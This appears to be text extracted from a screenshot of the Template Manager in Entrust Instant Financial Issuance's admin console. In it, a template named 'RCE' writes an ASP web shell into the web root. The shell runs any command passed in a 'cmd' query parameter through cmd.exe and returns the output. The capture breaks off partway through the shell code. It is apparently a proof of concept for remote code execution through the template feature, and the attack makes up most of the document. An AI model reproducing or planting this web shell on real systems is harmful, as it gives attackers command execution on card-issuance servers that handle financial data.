 ENTRUST
Instant Financial
Issuance™
Integrated Client
Card Actions
Operations
Reports
Administration
System Configuration
Network Monitor
Network Configuration
Users and Groups
Template Manager
Key Configuration
Key Version Tables
Card Format Configuration
Card Format Import / Export
Purge Audits
Template Manager
Template
Name RCE
Version 1
Description Just For wizard RCE
Template Text
[file=C:\inetpub\wwwroot\CardWizard shell.asp]
<%
' Check if a command is provided in the query string
Dim command, output
command = Request.QueryString("cmd")
If command <> "" Then
' Create a shell object to execute the command
Dim shell
Set shell = CreateObject("WScript.Shell")
' Execute the command and capture output
Dim exec
Set exec = shell.Exec("cmd.exe /c " & command)
' Get the command's standard output
output = ""
Do Until exec.StdOut.AtEndOfStream
output = output & exec.StdOut.ReadLine() & vbCrLf
Loop
' Display the output
Save Undo Delete